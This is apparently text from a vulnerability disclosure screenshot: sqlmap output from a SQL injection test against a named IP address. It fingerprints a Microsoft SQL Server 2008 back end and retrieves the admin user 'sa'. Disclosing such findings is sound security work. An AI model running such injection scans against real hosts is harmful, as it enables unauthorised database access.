 sqlmap
[09:50:00] [INFO] testing Microsoft SQL Server
[09:50:00] [INFO] confirming Microsoft SQL Server
[09:50:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[09:50:01] [INFO] fetching current user
[09:50:01] [INFO] retrieved: sa
current user:    'sa'
[09:50:01] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 41 times
[09:50:01] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\122.227.22.214'
[*] shutting down at: 09:50:01
C:\Python27\sqlmap>
www.wooyun.org